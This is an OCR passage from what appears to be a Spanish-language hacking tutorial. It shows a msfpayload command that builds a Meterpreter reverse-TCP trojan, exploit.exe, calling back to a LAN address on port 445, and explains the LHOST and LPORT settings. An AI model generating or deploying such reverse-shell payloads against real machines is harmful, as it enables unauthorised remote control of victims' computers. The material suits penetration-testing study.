
Una vez con la consola abierta generamos el
payload con el siguiente comando:
msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.74.135 LPORT=445 x >
/root/Desktop/exploit.exe
Como podéis intuir en el comando con LHOST
defino la ip que tiene mi maquina y el puerto en
el que estará escuchando, en este caso el 445,
defino también donde quiero que me guarde el
troyano generado, en mi caso le indico